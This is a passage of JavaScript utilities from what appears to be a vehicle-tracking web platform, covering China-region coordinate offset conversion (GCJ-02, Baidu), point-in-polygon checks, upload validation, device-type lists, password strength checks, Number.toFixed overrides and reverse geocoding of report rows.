2.413577,22.375854,22.278151,22.240926,22.174752,22.054113,21.839385,21.625138,21.616260,21.577783,21.512105,21.326215,21.2 84155, 21.248556,21.203235,21.205394,21.140627,21.144945,21.178951,21.185427,21.199458,21.176792,21.181649,21.244240,21.179220,2 1.235339,21.416496,21.514528,21.566210,21.693184,21.780278,21.708241,21.685654,21.572669,21.523143,21.487603,21.453131,21.4 60672, 21.539295,21.477908,21.463904,21.488680,21.514528,21.603884,21.652306,21.696410,21.674898,21.712542,21.856575,21.977922,2 2.105598,22.117395,22.158137,22.394851,22.742218,22.943817,23.092954,23.185548,23.477802,23.805410,24.085705,24.022296,23.9 86879, 23.982914,23.977098,23.912577,23.868133,23.846435,23.933206,24.434149,24.821279,25.391320,25.942005,27.537338,27.471663,2 8.134789,28.452606,27.889664,27.709548,28.069477,28.216372,27.553751,27.529131,27.167399,26.986087,26.837521,26.804479,27.8 56938, 28.118465,27.290851,27.167399,27.504506,27.979609,27.856938,27.775080,27.922380,30.187218,29.971026,31.047181,31.395313,3 2.197340,32.603499,32.759222,32.439695,32.619084,33.695469,34.102361,34.301250,34.621531,35.439393,35.431858,35.845217,35.7 92727, 36.114608,36.591231,36.687685,36.909806,36.909806,37.050146,37.307983,37.352094,37.652823,38.497028,38.634365,38.497028,3 8.547657,39.409979,40.162867,40.564284,40.690546,40.395560,40.494034,41.088788,42.159489,44.931210,45.100993,45.432556,45.2 11730, 45.542643,45.974410,47.262087,47.048565,47.124024,48.181489,48.470049,48.525117,48.787394,49.011976,49.157108,49.199358,4 8.969565,48.708246,48.365865,48.126045,48.058199,47.897477,47.667889,46.991900,46.891012,46.561807,46.012912,45.523232,45.1 59645, 45.205222,44.990038,44.306542,44.346195,44.054780,44.041499,43.292999,42.766172,42.840744,42.596354,42.698301,42.718670,4 1.760938,42.378304,42.514675,42.487425,43.748567,44.359406,45.159645,44.950826,45.503814,45.787939,46.102644,46.447380,46.4 21919, 46.644298,46.758307,46.770960,46.809691,46.641920,46.879177,47.259736,47.544142,48.003393,48.003393,47.643785,47.643785,4 7.882770,47.823903,47.668666,47.950849,48.176101,48.286819,48.654140,49.900915,49.566750,50.409599,52.626154,52.888668,53.3 04286, 53.524301,53.584605,53.584605,53.160662,52.977672,52.771571,52.288716,51.525693,51.324246,50.185503,49.680387,49.614629,4 9.446844,48.933943,48.903605,48.550337,48.538111,48.311390,48.071312,47.786688,47.786688,48.015749,48.151464,48.403427,48.4 59716, 48.459716,48.444788,48.401511,48.365865,48.294115,48.259930,48.153389,48.047011,47.918755,47.905602,47.826615,47.750611,4 7.620837,47.591262,47.521150,47.479037,47.446259,47.439232,47.361878,47.332938,47.258561,47.199768,47.122846,47.094560,47.1 01240, 47.012566,46.982646,46.961378,46.944041,46.891210,46.853722,46.784203,46.642911,46.603266,46.546921,46.530344,46.457024,4 6.460603,46.408089,46.381017,46.361898,46.345961,46.339585,46.305301,46.273389,46.204716,46.175943,46.149555,46.071915,46.0 20629, 45.944412,45.872110,45.625572,45.575486,45.522928,45.132465,45.028101,45.022388,45.077861,45.152012,45.265088,45.287838,4 5.300834,45.217119,45.186202,45.132465,44.968495,44.984015,44.922728,44.851552,44.781108,44.717141,44.041188,43.607933,43.4 92422, 43.406901,42.941970,42.870484,42.736594,42.706471,42.683126,42.615163,42.558612,42.430438,42.424896,42.440667,42.458991,4 2.489661,42.501158,42.553507,42.631311,42.556485,42.553933,42.592209,42.612613,42.606663,42.613888,42.639384,42.656375,42.6 84400, 42.706471,42.715223,42.747674,42.786678,42.828622,42.865458,42.909675,42.907771,42.908406,42.909463,42.930185,42.995689,4 2.981537,42.975622,42.972242,42.985128,43.018704,42.994210,42.982382,42.973721,42.976679,42.978580,42.956184,42.928705,42.9 24900, 42.924688,42.926168,42.868421,42.794942,42.724133,42.702917,42.686575,42.650906,42.621538,42.612560,42.608788,42.592794,4 2.582802,42.550902,42.517921,42.484071,42.477256,42.468524,42.444876,42.432089,42.436565,42.430597,42.467885,42.415676,42.3 96308, 42.389706,42.384381,42.366486,42.364356,42.374582,42.402697,42.423562,42.440802,42.430586,42.414408,42.392049,42.382251,4 2.334092,42.275228,42.271280,42.270747,42.245134,42.250365,42.248764,42.243106,42.233819,42.226879,42.224637,42.216095,42.2 11289, 42.201890,42.194733,42.192062,42.185332,42.174433,41.418067,41.353151,41.405089,41.481188,41.543385,41.733057,41.367005,4 0.894298,40.772090,40.635649,40.477866,40.048217,40.030550,39.913830,39.733051,39.718852,39.733051
    //1. Determine the large area
    var isInMaxChina = false;
    for (var j = 0; j < regionInMaxChina.length; j++) {
        if (InRectangle(regionInMaxChina[j], lng, lat)) {
            isInMaxChina = true;
            break;
        }
    }
    //2. Determine whether it is internal
    var isInSideChina = false;
    if (isInMaxChina) {
        for (var j = 0; j < regionInSideChina.length; j++) {
            if (InRectangle(regionInSideChina[j], lng, lat)) {
                isInSideChina = true;
                break;
            }
        }
    }
    //3. If it is in a large area and not domestic, a more precise algorithm will be used to make the judgment.
    if (isInMaxChina && !isInSideChina) {
        isInSideChina = isPointInPolygonArea(mapMarkChina, lat, lng);
    }
    if (isInSideChina) {
        //Do Hong Kong, Macao and Taiwan need to correct their deviations?
        if (!chinaRegion) {
            for (var j = 0; j < regionInChinaNos.length; j++) {
                if (InRectangle(regionInChinaNos[j], lng, lat)) {
                    return false;
                }
            }
        }
        return true;
    } else {
        if (chinaRegion) {
            if (InRectangle(regionInChinaNos[0], lng, lat)) {
                return true;
            }
        }
    }
    return false;
}





/**
* Determine whether it is within the area
* @param mapMark constructs the area object {jingDu, weiDu, markerType, radius}
* @param weiDu latitude of the judgment point
* @param jingDu Longitude of the judgment point
 * @returns {boolean}
 */
function isPointInPolygonArea(mapMark, weiDu, jingDu) {
    if (!mapMark) {
        return false;
    }
    //Do not convert map coordinates
    var gps = {lng: mapMark.jingDu, lat: mapMark.weiDu};
    //Area Type 10 Circle 2 Rectangle 3 Polygon
    var markType = mapMark.markerType
    if (markType == 10) {
        var radius = mapMark.radius;
        //Longitude and latitude of center point
        var centerLng = gps.lng;
        var centerLat = gps.lat;
        var disance = getDisance(centerLat, centerLng, weiDu, jingDu);
        if (disance <= radius) {
            return true;
        }
    }
    //Determine whether a point is within a polygon [Ray method]
    if (markType == 3) {
        var pts =  mapMark.points;
        if (!pts) {
            var lstJingdu = gps.lng.split(',');
            var lstWeidu = gps.lat.split(',');
            if (lstJingdu.length != lstWeidu.length) {
                return false;
            }
            pts = [];
            //Get polygon points
            for (var i = 0; i < lstJingdu.length; i++) {
                pts.push({"x": Number(lstJingdu[i]), "y": Number(lstWeidu[i])});
            }
        }
        var p = {"x": Number(jingDu), "y": Number(weiDu)};
        return rayCasting(p, pts) == "in";
    }
    //Marker type rectangular will only store diagonal vertices
    if (markType == 2) {
        jingDu = parseFloat(jingDu, 10);
        weiDu = parseFloat(weiDu, 10);
        var arrJing = gps.lng.split(',');
        var jingDu1 = parseFloat(arrJing[0], 10);
        var jingDu2 = parseFloat(arrJing[1], 10);
        var arrWei = gps.lat.split(',');
        var weiDu1 = parseFloat(arrWei[0], 10);
        var weiDu2 = parseFloat(arrWei[1], 10);
        if (jingDu1 >= jingDu2) {
            if (jingDu > jingDu1 || jingDu < jingDu2) {
                return false;
            }
        } else {
            if (jingDu < jingDu1 || jingDu > jingDu2) {
                return false;
            }
        }
        if (weiDu1 >= weiDu2) {
            if (weiDu > weiDu1 || weiDu < weiDu2) {
                return false;
            }
        } else {
            if (weiDu < weiDu1 || weiDu > weiDu2) {
                return false;
            }
        }
        return true;
    }
    //Other types are not supported
    return false;
}

//Convert gps coordinates to Mars coordinates (gcj02) Google, Amap, and SiD use this coordinate
/**
*lat latitude
*lng longitude
*chinaRegion Whether all regions in China are corrected. True: All regions are corrected. False: Hong Kong, Macao and Taiwan are not corrected.
 */
function fixCoordinate(lat, lng, chinaRegion) {
    var a = 6378245.0;
    var ee = 0.00669342162296594323;
    var pi = 3.14159265358979324;
    var gps = {};
    gps.lat = parseFloat(lat);
    gps.lng = parseFloat(lng);
    //Device does not convert
    if (IsInsideChina(lat, lng, chinaRegion)) {//The conversion data is incorrect. Baidu China () corrects the error. Google Mainland corrects the error.
        var dWeidu = transformLat(lng - 105.0, lat - 35.0, pi);
        var dJingDu = transformLon(lng - 105.0, lat - 35.0, pi);
        var radJingDu = lat / 180.0 * pi;
        var magic = Math.sin(radJingDu);
        magic = 1 - ee * magic * magic;
        var sqrtMagic = Math.sqrt(magic);
        dWeidu = (dWeidu * 180.0) / ((a * (1 - ee)) / (magic * sqrtMagic) * pi);
        dJingDu = (dJingDu * 180.0) / (a / sqrtMagic * Math.cos(radJingDu) * pi);
        gps.lat = gps.lat + dWeidu;
        gps.lng = gps.lng + dJingDu;
        gps.lng = gps.lng.toFixed(6);
        gps.lat = gps.lat.toFixed(6);
    } else {
        //console.log("Rough inland correction: "+gps.lat + ","+ gps.lng);
    }
    return gps;
}


//Convert gps coordinates to Baidu coordinates
function fixConvert(lat, lng) {
    var x_pi = (3.14159265358979324 * 3000.0) / 180.0;
    var gps = fixCoordinate(lat, lng, true);
    //If the equipment is not converted, Hong Kong, Macao and Taiwan also need to correct the deviation.
    if (IsInsideChina(lat, lng, true)) {//Wrong conversion data
        var x = gps.lng, y = gps.lat;
        var z = Math.sqrt(x * x + y * y) + 0.00002 * Math.sin(y * x_pi);
        var theta = Math.atan2(y, x) + 0.000003 * Math.cos(x * x_pi);
        gps.lng = z * Math.cos(theta) + 0.0065;
        gps.lat = z * Math.sin(theta) + 0.006;
        gps.lng = gps.lng.toFixed(6);
        gps.lat = gps.lat.toFixed(6);
    } else {
        //console.log("About foreign countries: "+gps.lat + ","+ gps.lng);
    }
    return gps;
}

/**
*lat latitude
*lng longitude
 *
 */
function fixCoordinateOriginal(lat, lng) {
    var gps = {};
    gps.lat = parseFloat(lat).toFixed(6);
    gps.lng = parseFloat(lng).toFixed(6);
    //Device does not convert
    return gps;
}

//gps coordinate conversion
//mapType map type 0 Google 3 Baidu 4 Amap 9 Bing 7 Baidu offline 8 Google offline 10 openStreet 11 Google tile map (satellite map has deviations)
//geocoderMapType 0 default 1 Google 2 Baidu 3 Amap 4 4D 9 Bing
//defaultGeocoderMapType 0 default 1 Google 2 Baidu 3 Amap 4 4D
function geocoderLngLat(lat, lng, mapType, geocoderMapType, defaultGeocoderMapType) {
    //Parse based on map type
    if (mapType && (mapType == 3 || mapType == 7)) {
        return fixConvert(lat, lng);
    } else if (mapType && (mapType == 9)) {//must
        return fixCoordinate(lat, lng, true);
    } else if (mapType && (mapType == 10)) {//osm map tiles
        return fixCoordinateOriginal(lat, lng);
    } else if (mapType && (mapType == 18 || mapType == 20)) {//Map of heaven and earth, Boneng map is also heaven and earth
        return fixCoordinateOriginal(lat, lng);
    } else if (mapType && (mapType == 19)) {// esmap
        return fixCoordinateOriginal(lat, lng);
    } else if (mapType && (mapType == 4)) {//Amap Hong Kong and Macau correction
        return fixCoordinate(lat, lng, true);
    } else {
        return fixCoordinate(lat, lng);
    }
}

/*
* Determine picture type
 *
* @param fileObj javascript object of type="file"
* @return true - meets the requirements, false - does not meet the requirements
 */
function checkImgType(fileObj) {
    if (fileObj.value) {
        if (!/\.(gif|jpg|jpeg|png|bmp|GIF|JPG|JPEG|PNG|BMP)$/.test(fileObj.value)) {
            return false;
        }
    }
    return true;
}

/*
* Determine picture size
 *
* @param fileObj javascript object of type="file"
* @param size image size
* @return true - meets the requirements, false - does not meet the requirements
 */
function checkImgSize(fileObj, size) {
    if (fileObj.value) {
        if (fileObj.files && fileObj.files[0]) {
            //Get file size
            var fileSize = fileObj.files[0].size || fileObj.files[0].fileSize;
            if (fileSize > parseInt(size, 10) * 1024 * 1024) {
                return false;
            }
        } else { //Kaneyong IE
//var img = new Image();
//    		img.src = fileObj.value;
//    		img.style.display = "none";
//    		img.onload = function(){
//    			img.fileSize= this.fileSize;
//alert(img.fileSize);
//    		}
//if(img.readyState=="complete"){
//alert(img.filesize);
//    		}else{
//    			img.onreadystatechange=function(){
//if(img.readyState=='complete'){
//alert(img.fileSize);
//    				}
//    			}
//    		}
        }
    }
    return true;
}

//Append CSS files to the head tag
function loadHeadCss(url, callback, document_, doc_) {
    var link = document.createElement("link");
    link.setAttribute("type", "text/css");
    link.setAttribute("rel", "stylesheet");
    link.setAttribute("href", url);
    var heads = null;
    if (document_) {
        heads = document_.getElementsByTagName("head");
    } else {
        heads = document.getElementsByTagName("head");
    }
    if (heads.length)
        heads[0].appendChild(link);
    else {
        if (doc_) {
            doc_.documentElement.appendChild(link);
        } else {
            doc.documentElement.appendChild(link);
        }
    }
    //Determine server
    if (typeof link.onreadystatechange != 'undefined') {
        link.onreadystatechange = function () {
            //Judgment under IE to determine whether loading is completed
            if (link && (link.readyState == "loaded" || link.readyState == "complete")) {
                link.onreadystatechange = null;
                if (callback != null) {
                    callback();
                }
            }
        };
    } else if (typeof link.onload != 'undefined') {
        link.onload = function () {
            link.onload = null;
            if (callback != null) {
                callback();
            }
        };
    } else {
        if (callback != null) {
            callback();
        }
    }
}

//Get device type to add new device
function getTerminalTypes() {
    var pageType = getUrlParameter('pageType'); //2 police officers management
    var terminalTypes = [];
    if (pageType && pageType == 2) {//police management
        //terminalTypes.push({id:9,name: rootElement.lang.enforcement_terminal});
        //terminalTypes.push({id:11,name: rootElement.lang.ptt_terminal});
        //terminalTypes.push({id:10,name: rootElement.lang.dispatch_account});
    } else {
        terminalTypes.push({id: 5, name: rootElement.lang.positioning_terminal});
        terminalTypes.push({id: 7, name: rootElement.lang.video_terminal});
        terminalTypes.push({id: -7, name: rootElement.lang.Main_defense_terminal});//Main defense terminal
//		terminalTypes.push({id:9,name: rootElement.lang.peopleDev});
    }
    if (rootElement.myUserRole && rootElement.myUserRole.isSanitationTruck()) {//Sanitation truck
        terminalTypes.push({id: 8, name: rootElement.lang["export.handerType"]});
    }
    return terminalTypes;
}

//Get Device Type Device Management Population
function getTerminalAllTypes(pageType) {
    if (pageType == '' || pageType == null) {
        pageType = getUrlParameter('pageType'); //2 Management for police officers
    }
    var terminalTypes = [];
    if (pageType && pageType == 2) {//police management
        terminalTypes.push({id: 9, name: rootElement.lang.enforcement_terminal});
        terminalTypes.push({id: 11, name: rootElement.lang.ptt_terminal});
    } else {
        terminalTypes.push({id: 5, name: rootElement.lang.positioning_terminal});
        terminalTypes.push({id: 7, name: rootElement.lang.video_terminal});
        terminalTypes.push({id: 9, name: rootElement.lang.peopleDev});
        terminalTypes.push({id: -7, name: rootElement.lang.Main_defense_terminal});
    }
    if (rootElement.myUserRole && rootElement.myUserRole.isSanitationTruck()) {//Sanitation truck
        terminalTypes.push({id: 8, name: rootElement.lang["export.handerType"]});
    }
    terminalTypes.push({id: 10, name: rootElement.lang.dispatch_account});
    return terminalTypes;

}


//Password strength verification When isCheck passes 1, it means data verification.
function doCheckPsw(input, tip, isCheck) {
    //Rules: It cannot be a single number, a single letter, or a single symbol. Must contain two or more
    //isEditAccount: whether to modify the account password pop-up window, other companies and other passwords are not controlled
    if ((typeof (isEditAccount) != "undefined" && isEditAccount == 1 && rootElement.myUserRole.isAdmin()) || isCheck == 1) {
        //var	reg = /^((?=.*\d)(?=.*\D)|(?=.*[A-Z])|(?=.*[a-z])(?=.*[^a-zA-Z]))^.{8,12}$/;
        var reg = /^((?=.*\d)(?=.*[A-Z])(?=.*[a-z])(?=.*[^a-zA-Z]))^.{8,16}$/;
        var data = $(input).val();
        if (!reg.test(data)) {
            tip.text(rootElement.lang.passwordcheck);
            return false;
        } else {
            tip.text("*");
            return true;
        }
    }
    return true;
}

//Convert kg to tons
function getGoodsBigAmount(amount) {
    if (amount != null && amount != '') {
        return parseInt(amount, 10) / 1000;
    }
    return 0;
}

//Convert tons to kg
function getGoodsSmallAmount(amount) {
    if (amount != null && amount != '') {
        return parseInt(parseFloat(amount) * 1000, 10);
    }
    return 0;
}

//Create a timer named name, call console.timeEnd(name) to stop the timer and output the elapsed time (milliseconds)
//function loadConsoleTime(flag, name) {
//	if(flag) {
//		console.time(name);
//	}else {
//		console.timeEnd(name);
//	}
//}

/*
window._console = window.console;//Cache the original console object
window.console = (function (orgConsole) {
return {//Constructed new console object
        log: getConsoleFn("log"),
        debug: getConsoleFn("debug"),
        info: getConsoleFn("info"),
        warn: getConsoleFn("warn"),
        exception: getConsoleFn("exception"),
        assert: getConsoleFn("assert"),
        dir: getConsoleFn("dir"),
        dirxml: getConsoleFn("dirxml"),
        trace: getConsoleFn("trace"),
        group: getConsoleFn("group"),
        groupCollapsed: getConsoleFn("groupCollapsed"),
        groupEnd: getConsoleFn("groupEnd"),
        profile: getConsoleFn("profile"),
        profileEnd: getConsoleFn("profileEnd"),
        count: getConsoleFn("count"),
        clear: getConsoleFn("clear"),
        time: getConsoleFn("time"),
        timeEnd: getConsoleFn("timeEnd"),
        timeStamp: getConsoleFn("timeStamp"),
        table: getConsoleFn("table"),
        error: getConsoleFn("error"),
        memory: getConsoleFn("memory"),
        markTimeline: getConsoleFn("markTimeline"),
        timeline: getConsoleFn("timeline"),
        timelineEnd: getConsoleFn("timelineEnd")
    };

    function getConsoleFn(name) {
        return function actionConsole() {
            if (typeof (orgConsole) !== "object") return "";
if (typeof (orgConsole[name]) !== "function") return "";//Determine whether the original console object contains this method, if not, return directly
return orgConsole[name].apply(orgConsole, Array.prototype.slice.call(arguments));//Call the original function
        };
    }
}(window._console));
*/

//IE8 incompatibility problem Find whether array contains elements Return index
if (!Array.prototype.indexOf) {
    Array.prototype.indexOf = function (elt) {
        var len = this.length >>> 0;
        var from = Number(arguments[1]) || 0;
        from = (from < 0) ? Math.ceil(from) : Math.floor(from);
        if (from < 0)
            from += len;

        for (; from < len; from++) {
            if (from in this && this[from] === elt)
                return from;
        }
        return -1;
    };
}


//ie compatible with es6's String includes
String.prototype.includes = includes;

function includes(context) {
    if (this.indexOf(context) != -1) {
        return true;
    } else {
        return false;
    }
}

if (!Array.prototype.includes) {
    Object.defineProperty(Array.prototype, 'includes', {
        value: function (valueToFind, fromIndex) {

            if (this == null) {
                throw new TypeError('"this" is null or not defined');
            }

            // 1. var O be ? ToObject(this value).
            var o = Object(this);

            // 2. var len be ? ToLength(? Get(O, "length")).
            var len = o.length >>> 0;

            // 3. If len is 0, return false.
            if (len === 0) {
                return false;
            }

            // 4. var n be ? ToInteger(fromIndex).
            //    (If fromIndex is undefined, this step produces the value 0.)
            var n = fromIndex | 0;

            // 5. If n ≥ 0, then
            //  a. var k be n.
            // 6. Else n < 0,
            //  a. var k be len + n.
            //  b. If k < 0, var k be 0.
            var k = Math.max(n >= 0 ? n : len - Math.abs(n), 0);

            function sameValueZero(x, y) {
                return x === y || (typeof x === 'number' && typeof y === 'number' && isNaN(x) && isNaN(y));
            }

            // 7. Repeat, while k < len
            while (k < len) {
                // a. var elementK be the result of ? Get(O, ! ToString(k)).
                // b. If SameValueZero(valueToFind, elementK) is true, return true.
                if (sameValueZero(o[k], valueToFind)) {
                    return true;
                }
                // c. Increase k by 1.
                k++;
            }

            // 8. Return false
            return false;
        }
    });
}

/**
* Prevent toFixed from overwriting the original method
 * @param n
 * @returns {string|number|any}
 */
Number.prototype.toFixedPlus = function (n) {
    if (n > 20 || n < 0) {
        throw new RangeError('toFixed() digits argument must be between 0 and 20');
    }
    var number = this;
    if (number < 0) {
        return this.toFixedNegative(n);
    }
    if (isNaN(number) || number >= Math.pow(10, 21)) {
        return number.toString();
    }
    if (typeof (n) == 'undefined' || n == 0) {
        return (Math.round(number)).toString();
    }

    var result = number.toString();
    var arr = result.split('.');

    //Integer case
    if (arr.length < 2) {
        //Do not add 0 at the end
        /* result += '.';
         for (var i = 0; i < n; i += 1) {
             result += '0';
         }*/
        return result;
    }

    var integer = arr[0];
    var decimal = arr[1];
    if (decimal.length == n) {
        return result;
    }
    if (decimal.length < n) {
        //Do not add 0 at the end
        /* for (var i = 0; i < n - decimal.length; i += 1) {
             result += '0';
         }*/
        if (n == 6){ //gps
            for (var i = 0; i < n - decimal.length; i += 1) {
                result += '0';
            }
        }
        return result;
    }
    result = integer + '.' + decimal.substr(0, n);
    var last = decimal.substr(n, 1);
    //Round and convert to integers before processing to avoid loss of precision of floating point numbers.
    if (parseInt(last, 10) >= 5) {
        var x = Math.pow(10, n);
        result = (Math.round((parseFloat(result) * x)) + 1) / x;
        result = result.toFixed(n);
    }
    return result;
};


//toFixed compatible method override to implement rounding
Number.prototype.toFixed = function (n) {
    if (n > 20 || n < 0) {
        throw new RangeError('toFixed() digits argument must be between 0 and 20');
    }
    var number = this;
    if (number < 0) {
        return this.toFixedNegative(n);
    }
    if (isNaN(number) || number >= Math.pow(10, 21)) {
        return number.toString();
    }
    if (typeof (n) == 'undefined' || n == 0) {
        return (Math.round(number)).toString();
    }

    var result = number.toString();
    var arr = result.split('.');

    //Integer case
    if (arr.length < 2) {
        //Do not add 0 at the end
        //The time taken for longitude and latitude conversion is reserved for 6 bits, and any missing digits are filled with 0 bits.
        if (n == 6) {
            result += '.';
            for (var i = 0; i < n; i += 1) {
                result += '0';
            }
        }
        return result;
    }

    var integer = arr[0];
    var decimal = arr[1];
    if (decimal.length == n) {
        return result;
    }
    if (decimal.length < n) {
        //Do not add 0 at the end
        //The time taken for longitude and latitude conversion is reserved for 6 bits, and any missing digits are filled with 0 bits.
        if (n == 6) {
            for (var i = 0; i < n - decimal.length; i += 1) {
                result += '0';
            }
        }
        return result;
    }
    result = integer + '.' + decimal.substr(0, n);
    var last = decimal.substr(Number(n), 1);
    //Round and convert to integers before processing to avoid loss of precision of floating point numbers.
    if (parseInt(last, 10) >= 5) {
        var x = Math.pow(10, n);
        result = (Math.round((parseFloat(result) * x)) + 1) / x;
        result = result.toFixed(n);
    }
    return result;
};

//toFixed compatible method override to implement rounding
Number.prototype.toFixedEx = function (n) {
    if (n > 20 || n < 0) {
        throw new RangeError('toFixed() digits argument must be between 0 and 20');
    }
    var number = this;
    if (number < 0) {
        return this.toFixedNegative(n);
    }
    if (isNaN(number) || number >= Math.pow(10, 21)) {
        return number.toString();
    }
    if (typeof (n) == 'undefined' || n == 0) {
        return (Math.round(number)).toString();
    }

    var result = number.toString();
    var arr = result.split('.');

    //Integer case
    if (arr.length < 2) {
        //Add 0 at the end
        result += '.';
        for (var i = 0; i < n; i += 1) {
            result += '0';
        }

        return result;
    }

    var integer = arr[0];
    var decimal = arr[1];
    if (decimal.length == n) {
        return result;
    }
    if (decimal.length < n) {
        //Add 0 at the end
        for (var i = 0; i < n - decimal.length; i += 1) {
            result += '0';
        }
        return result;
    }
    result = integer + '.' + decimal.substr(0, n);
    var last = decimal.substr(Number(n), 1);
    //Round and convert to integers before processing to avoid loss of precision of floating point numbers.
    if (parseInt(last, 10) >= 5) {
        var x = Math.pow(10, n);
        result = (Math.round((parseFloat(result) * x)) + 1) / x;
        result = result.toFixed(n);
    }
    return result;
};

/**
* Rewrite tofixed to be compatible with negative numbers
 * @param s
 * @returns {string|number}
 */
Number.prototype.toFixedNegative = function (s) {
    var that = this, changenum, index;
    //negative number
    if (this < 0) {
        that = -that;
    }
    changenum = (parseInt(that * Math.pow(10, s) + 0.5) / Math.pow(10, s)).toString();
    if (this < 0) {
        return -changenum;
    } else {
        return changenum;
    }
}

/**
* tableObject report object
* The longitude field defined by lng1 needs to correspond to the name in the report. If not, fill in null.
* The latitude field defined by lat1 needs to correspond to the name in the report. If not, fill in null.
* The geographical location field defined by position1 needs to correspond to the name in the report. If not, fill in null.
* The longitude field defined by lng2 needs to correspond to the name in the report. If not, fill in null.
* The latitude field defined by lat2 needs to correspond to the name in the report. If not, fill in null.
* The geographical location field defined by position2 needs to correspond to the name in the report. If not, fill in null.
* toMap map type
 */
var analysisLocationObject = (function (tableObject, lng1, lat1, position1, lng2, lat2, position2, toMap, position3, callback) {
    //Get map tomap
    toMap = rootElement.toMap;
    var lang = rootElement.lang.langType;
    //Whether to parse location
    if (rootElement.myUserRole && !rootElement.myUserRole.getGeoAddress()) {
        return;
    }

    //lng longitude lat latitude position geographical location
    function getValidLnglat_(lng, lat, position) {
        if (position != null && lng != null && lat != null) {
            var latlng = gpsGetPositionEx(lng, lat, 1);
            if (latlng != '0,0' && latlng == position) {
                return latlng;
            }
        }
        return "";
    }

    function checkNumber(val) {
        //Positive and negative number regular expressions
        //The lastIndex attribute is used to specify the starting position of the next match. This attribute can only be used if the flag g is set. When using the same object and there is a global match, the second verification needs to be manually set to 0 regexNumber.lastIndex=0
        var regexNumber = /^[+-]?(\d+)(\.\d+)?$/g;
        return regexNumber.test(val);
    }

    //Analyze geographical location
    function analysisLocation() {
        var data = $(tableObject).flexGetData(); //Get the queried data
        if (data && data.rows && data.rows.length > 0) {
            var infoList = data.rows;
            //Get the latitude and longitude information to be parsed
            var latlngs = [];

            var latlng_ = [];
            for (var i = 0; i < infoList.length; i++) {
                var info = infoList[i];
                // var latlng1 = getValidLnglat_(info[lng1], info[lat1], info[position1]);
                var latlng1 = info[position1]; //Use unbiased values
                try {
                    //Determine whether it is latitude and longitude
                    if (typeof latlng1 != 'undefined' && latlng1 != '' && latlng1 != null && latlng1.length <= 23 && latlng1.split(",").length == 2 && !latlngs.in_array(latlng1)) {
                        //Determine whether the latitude and longitude latlng1.length <= 23 && latlng1.split(",").length == 2 There is a problem with the judgment
                        latlng_ = latlng1.split(",");
                        if (checkNumber(latlng_[0]) && checkNumber(latlng_[1])) {
                            latlngs.push(latlng1);
                        }
                    }
                    // var latlng2 = getValidLnglat_(info[lng2], info[lat2], info[position2]);
                    var latlng2 = info[position2];
                    if (typeof latlng2 != 'undefined' && latlng2 != '' && latlng2 != null && latlng2.length <= 23 && latlng2.split(",").length == 2 && !latlngs.in_array(latlng2)) {
                        //Determine whether the latitude and longitude latlng1.length <= 23 && latlng1.split(",").length == 2 There is a problem with the judgment
                        latlng_ = latlng2.split(",");
                        if (checkNumber(latlng_[0]) && checkNumber(latlng_[1])) {
                            latlngs.push(latlng2);
                        }
                    }
                    var latlng3 = info[position3];
                    if (typeof latlng3 != 'undefined' && latlng3 != '' && latlng3 != null && latlng3.length <= 23 && latlng3.split(",").length == 2 && !latlngs.in_array(latlng3)) {
                        //Determine whether the latitude and longitude latlng1.length <= 23 && latlng1.split(",").length == 2 There is a problem with the judgment
                        latlng_ = latlng3.split(",");
                        if (checkNumber(latlng_[0]) && checkNumber(latlng_[1])) {
                            latlngs.push(latlng3);
                        }
                    }
                } catch (e) {
                    console.error(e);
                }

            }
            if (latlngs.length > 0) {

                var url = "/report/StandardReportAlarmAction_analysisLocation.action";
                var params = {
                    latlng: latlngs.join(';'),
                    toMap: toMap,
                    language:lang
                }

                $.myajax.jsonPost(url, params, false, function (json, success) {
                    if (success) {
                        updateTableLocation(json.mapLocation);
                    }
                });
            }
        }
    }

    //Update resolved geolocation to report
    function updateTableLocation(mapLocation) {
        if (mapLocation) {
            //Loop interface div
            $('tr', tableObject).each(function () {
                if (position1 != null) {
                    var latlng = $.trim($('.' + position1 + ' a', this).html());
                    if (latlng != '' && mapLocation[latlng] != null) {
                        $('.' + position1 + ' a', this).html(mapLocation[latlng]);
                        callbackMethod(latlng, mapLocation[latlng]);
                    }
                }
                if (position2 != null) {
                    var latlng = $.trim($('.' + position2 + ' a', this).html());
                    if (latlng != '' && mapLocation[latlng] != null) {
                        $('.' + position2 + ' a', this).html(mapLocation[latlng])
                        callbackMethod(latlng, mapLocation[latlng]);
                    }
                }
                if (position3 != null) {
                    var latlng = $.trim($('.' + position3 + ' a', this).html());
                    if (latlng != '' && mapLocation[latlng] != null) {
                        $('.' + position3 + ' a', this).html(mapLocation[latlng])
                        callbackMethod(latlng, mapLocation[latlng]);
                    }
                }

            });
        }
    }

    function callbackMethod(latlng, address) {
        callback && typeof callback === 'function' ? callback.call(this, latlng, address) : null;
    }


    //Perform parsing
    new analysisLocation();
});

//Law enforcement instrument terminal type
function getDevType() {
    var devType = [];
    devType.push({id: 9, name: rootElement.lang.enforcement_terminal});
    devType.push({id: 11, name: rootElement.lang.ptt_terminal});
    return devType;
}

//Get the law enforcement instrument terminal type
function getDevTypeForId(id) {
    var devType = '';
    switch (parseInt(id)) {
        case 9:
            devType = rootElement.lang.enforcement_terminal;
            break;
        case 10:
            devType = rootElement.lang.dispatch_account;
            break;
        case 11:
            devType = rootElement.lang.ptt_terminal;
            break;
    }
    return devType;
}


//Is online
function getChooseOnline() {
    var onlines = [];
    onlines.push({id: -1, name: rootElement.lang.selectTip});
    onlines.push({id: 0, name: rootElement.lang.offline});
    onlines.push({id: 1, name: rootElement.lang.online});
    return onlines;
}

//Get user type
function getAccountType() {
    var accountType = [];
    accountType.push({id: 0, name: rootElement.lang.general_account});
    accountType.push({id: 1, name: rootElement.lang.dispatch_account});
    return accountType;
}


//Get license plate color
function getPlate(plateTypes) {
    var platesArry = [1, 2, 3, 4, 5, 6, 8, 9, 93, 91, 92, 94, 0, 9, 224, 225];
    var plateColer = '';
    if (platesArry.in_array(plateTypes)) {
        if (plateTypes == 6) {
            plateTypes = 93;
        } else if (plateTypes == 8) {
            plateTypes = 91;
        }
        return getArrayName(getPlateTypes(), plateTypes);
    } else {
        plateColer = rootElement.lang.other;
    }
    return plateColer;
}


//Get the industry to which the company belongs
function getIndustryTypeByType(type) {
    var industryTypes = [];
    industryTypes.push({id: 1, name: rootElement.lang.industry_type_1});
    industryTypes.push({id: 2, name: rootElement.lang.vehicle_rental});
    industryTypes.push({id: 10, name: rootElement.lang.industry_type_10});
    industryTypes.push({id: 11, name: rootElement.lang.industry_type_11});
    industryTypes.push({id: 12, name: rootElement.lang.car_industry_type28});
    industryTypes.push({id: 13, name: rootElement.lang.ride_hailing});
    industryTypes.push({id: 3, name: rootElement.lang.industry_type_3});
